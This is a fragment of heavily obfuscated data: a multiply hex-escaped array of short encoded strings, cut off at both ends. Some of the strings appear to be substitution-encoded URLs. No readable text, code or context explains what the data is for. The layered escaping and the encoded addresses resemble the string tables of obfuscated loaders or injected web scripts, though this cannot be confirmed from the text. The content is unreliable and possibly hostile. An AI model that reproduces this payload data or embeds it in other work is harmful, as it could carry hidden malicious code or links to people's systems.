5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x